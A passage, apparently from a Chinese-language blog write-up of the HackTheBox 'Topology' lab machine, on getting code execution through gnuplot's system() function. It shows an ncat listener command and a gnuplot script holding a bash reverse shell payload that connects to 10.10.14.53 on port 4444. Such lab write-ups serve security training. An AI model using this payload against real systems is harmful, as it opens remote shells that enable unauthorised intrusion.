

查看gnuplot相关命令文档,发现system()命令可进行命令执行。gnuplot命令文档地址:http://gnuplot.info/docs_5.5/loc18483.html



#启动监听器

ncat -lnvp 4444

# 新建 shell.plt脚本文件

vim /opt/gnuplot/shell.plt

# 反弹shell payload

shell = system("/bin/bash -c '/bin/sh -i >& /dev/tcp/10.10.14.53/4444 0>&1'")

print shell

这篇关于HackTheBox-Machines--Topology的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!